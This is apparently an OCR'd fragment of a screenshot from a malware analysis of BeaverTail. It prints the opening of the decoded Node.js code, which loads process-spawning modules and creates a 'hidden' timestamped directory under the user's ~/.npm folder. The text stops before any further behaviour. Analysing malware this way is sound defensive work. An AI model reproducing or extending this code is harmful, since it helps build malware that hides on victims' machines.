
What BeaverTail does
Once decoded, here's the actual functionality:
const path = require("path");

const { exec, spawn } = 
require("child_process");

const fs = require("fs");

const os = require("os");

const platform = process.platform;

const timestamp = Math.floor(Date.now() / 1000);

const scopedDirName = "scoped_dir6760_" + 
timestamp;

const homeNpmDir = os.homedir() + "/.npm";

// Create hidden directory

fs.mkdirSync(homeNpmDir, { recursive: true });
